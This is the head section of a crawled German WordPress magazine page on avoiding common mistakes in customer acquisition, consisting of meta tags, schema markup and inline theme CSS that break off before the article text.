

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weiterbildungsmarkt.net/magazin/wie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden/
body_size: 38560
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="de" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Wie Sie die TOP 3 Fehler in der Neukundengewinnung vermeiden</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.weiterbildungsmarkt.net/magazin/xmlrpc.php" /><meta property="og:image" content="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-scaled.jpg" /><meta name="author" content="Gastautor"><link rel="icon" type="image/png" href="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/favicon-16x16-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/WBM-icon-76-x-76-px.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/WBM-icon-120-x-120-px.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/WBM-icon-152-x-152-px-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/WBM-icon-114-x-114-px.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/WBM-icon-144-x-144-px-120x120.png"/><meta name="description" content="An der Tagesordnung bei Einstellungsverfahren für Verkäufer: Die Aufgaben neben der Kaltakquise werden aufgebauscht und die Neukundengewinnung als scheinbare"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.weiterbildungsmarkt.net/magazin/wie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Wie Sie die TOP 3 Fehler in der Neukundengewinnung vermeiden" /><meta property="og:description" content="An der Tagesordnung bei Einstellungsverfahren für Verkäufer: Die Aufgaben neben der Kaltakquise werden aufgebauscht und die Neukundengewinnung als scheinbare" /><meta property="og:url" content="https://www.weiterbildungsmarkt.net/magazin/wie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden/" /><meta property="og:site_name" content="Weiterbildungsmarkt.net" /><meta property="article:publisher" content="https://www.facebook.com/Weiterbildungsmarkt.net" /><meta property="article:tag" content="Akquise" /><meta property="article:tag" content="Kommunikation" /><meta property="article:tag" content="Motivation" /><meta property="article:tag" content="Verkaufsgespräch" /><meta property="article:tag" content="Verkaufstraining" /><meta property="article:section" content="Verkaufstraining" /><meta property="og:image" content="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-1024x683.jpg" /><meta property="og:image:secure_url" content="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-1024x683.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="427" /><meta property="og:image:alt" content="Beitragsbild Weiterbildungsmarkt.net" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2019-03-28T10:52:35+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Wie Sie die TOP 3 Fehler in der Neukundengewinnung vermeiden" /><meta name="twitter:description" content="An der Tagesordnung bei Einstellungsverfahren für Verkäufer: Die Aufgaben neben der Kaltakquise werden aufgebauscht und die Neukundengewinnung als scheinbare" /><meta name="twitter:site" content="@WeiterbildungsM" /><meta name="twitter:creator" content="@WeiterbildungsM" /><meta name="twitter:image" content="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-1024x683.jpg" /><meta name="twitter:label1" content="Verfasst von" /><meta name="twitter:data1" content="Gastautor" /><meta name="twitter:label2" content="Lesedauer" /><meta name="twitter:data2" content="2 Minuten" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.weiterbildungsmarkt.net/magazin/#organization","name":"Weiterbildungsmarkt.net","url":"https://www.weiterbildungsmarkt.net/magazin","sameAs":["https://www.facebook.com/Weiterbildungsmarkt.net","https://twitter.com/WeiterbildungsM"],"logo":{"@type":"ImageObject","@id":"https://www.weiterbildungsmarkt.net/magazin/#logo","url":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/07/Icon-Netzwerk-Weiterbildungsmarkt-250-\u00d7-250-px.png","contentUrl":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/07/Icon-Netzwerk-Weiterbildungsmarkt-250-\u00d7-250-px.png","caption":"Weiterbildungsmarkt.net","inLanguage":"de","width":"250","height":"250"}},{"@type":"WebSite","@id":"https://www.weiterbildungsmarkt.net/magazin/#website","url":"https://www.weiterbildungsmarkt.net/magazin","name":"Weiterbildungsmarkt.net","publisher":{"@id":"https://www.weiterbildungsmarkt.net/magazin/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-scaled.jpg","url":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-scaled.jpg","width":"2560","height":"1707","caption":"Beitragsbild Weiterbildungsmarkt.net","inLanguage":"de"},{"@type":"WebPage","@id":"https://www.weiterbildungsmarkt.net/magazin/wie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden/#webpage","url":"https://www.weiterbildungsmarkt.net/magazin/wie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden/","name":"Wie Sie die TOP 3 Fehler in der Neukundengewinnung vermeiden","datePublished":"2019-03-28T10:52:35+02:00","dateModified":"2019-03-28T10:52:35+02:00","isPartOf":{"@id":"https://www.weiterbildungsmarkt.net/magazin/#website"},"primaryImageOfPage":{"@id":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-scaled.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://www.weiterbildungsmarkt.net/magazin/author/gastautor/","name":"Gastautor","url":"https://www.weiterbildungsmarkt.net/magazin/author/gastautor/","image":{"@type":"ImageObject","@id":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/07/Icon-Netzwerk-Weiterbildungsmarkt-250-\u00d7-250-px-120x120.png","url":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/07/Icon-Netzwerk-Weiterbildungsmarkt-250-\u00d7-250-px-120x120.png","caption":"Gastautor","inLanguage":"de"},"sameAs":["https://www.weiterbildungsmarkt.net/magazin/author/gastautor/"],"worksFor":{"@id":"https://www.weiterbildungsmarkt.net/magazin/#organization"}},{"@type":"BlogPosting","headline":"Wie Sie die TOP 3 Fehler in der Neukundengewinnung vermeiden","datePublished":"2019-03-28T10:52:35+02:00","dateModified":"2019-03-28T10:52:35+02:00","articleSection":"Akquise, Verkaufstraining","author":{"@id":"https://www.weiterbildungsmarkt.net/magazin/author/gastautor/","name":"Gastautor"},"publisher":{"@id":"https://www.weiterbildungsmarkt.net/magazin/#organization"},"description":"An der Tagesordnung bei Einstellungsverfahren f\u00fcr Verk\u00e4ufer: Die Aufgaben neben der Kaltakquise werden aufgebauscht und die Neukundengewinnung als scheinbare","name":"Wie Sie die TOP 3 Fehler in der Neukundengewinnung vermeiden","@id":"https://www.weiterbildungsmarkt.net/magazin/wie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden/#richSnippet","isPartOf":{"@id":"https://www.weiterbildungsmarkt.net/magazin/wie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden/#webpage"},"image":{"@id":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-scaled.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://www.weiterbildungsmarkt.net/magazin/wie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Magazin &raquo; Feed" href="https://www.weiterbildungsmarkt.net/magazin/feed/" /><link rel="alternate" type="application/rss+xml" title="Magazin &raquo; Kommentar-Feed" href="https://www.weiterbildungsmarkt.net/magazin/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Magazin &raquo; Wie Sie die TOP 3 Fehler in der Neukundengewinnung vermeiden-Kommentar-Feed" href="https://www.weiterbildungsmarkt.net/magazin/wie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.weiterbildungsmarkt.net/magazin/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.weiterbildungsmarkt.net/magazin/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-arrow-up-alt2:before{content:"\f343"}#to_top_scrollup{background-color:#000;-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;box-sizing:content-box;bottom:20px;color:#fff;display:none;font-size:32px;font-weight:400;height:32px;opacity:.5;padding:5px;position:fixed;right:20px;text-align:center;text-decoration:none;vertical-align:middle;width:32px;z-index:9999}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header{display:block}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-pb-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{*zoom:1;margin-right:-20px;margin-left:-20px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (min-width:1019px) and (max-width:1140px) and (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{*zoom:1;margin-right:-14px;margin-left:-14px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}@media (max-width:767px){.td-container{width:100%;padding-left:10px;padding-right:10px}.td-pb-row{width:100%;margin-left:0;margin-right:0}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:0;padding-left:0}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8,.td-pb-row .td-pb-span12{float:none;width:100%}}@media (max-width:767px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (max-width:767px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;bottom:-12px;z-index:1}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}}.td-banner-wrap-full,.td-header-menu-wrap-full{background-color:#fff}.td-header-style-10 .td-header-top-menu-full{background-color:#fff;border-bottom:1px solid #e0e0e0}.td-header-style-10 .td-header-top-menu-full .td-header-top-menu{color:#000}.td-header-style-10 .td-header-top-menu-full a{color:#000}.td-header-style-10 .td-social-icon-wrap .td-icon-font{color:#000}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px}}.td-header-style-10 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;width:100%}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full a{line-height:90px}}@media (max-width:767px){.td-header-style-10 .td-main-menu-logo .td-main-logo{display:none}}.td-header-style-10 .td-header-sp-logo{text-align:center}.td-header-style-10 .td-header-sp-logo img{z-index:1;display:block;position:relative}.td-header-style-10 .td-header-sp-recs{width:100%}.td-header-style-10 .td-header-rec-wrap{min-height:0}.td-header-style-10 .td-banner-bg{background-color:#fff}.td-header-style-10 .td-header-menu-wrap-full{position:relative}.td-header-style-10 .td-header-main-menu{padding-left:48px}@media (max-width:767px){.td-header-style-10 .td-header-main-menu{padding-left:2px}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}@media (max-width:767px){.td-header-style-10 #td-header-menu{display:block}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{min-height:48px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}.td-header-sp-top-widget .td-social-icon-wrap .td-icon-font{vertical-align:middle}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.top-bar-style-1 .td-header-sp-top-widget{float:right}#td-outer-wrap{overflow:hidden}@media (max-width:1140px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{overflow:auto;margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:54px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-moz-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:-webkit-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-o-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-ms-linear-gradient(top,#313b45 0%,#3393b8 100%);background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-moz-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:-webkit-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-o-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-ms-linear-gradient(top,#313b45 0%,#3393b8 100%);background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h4{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media 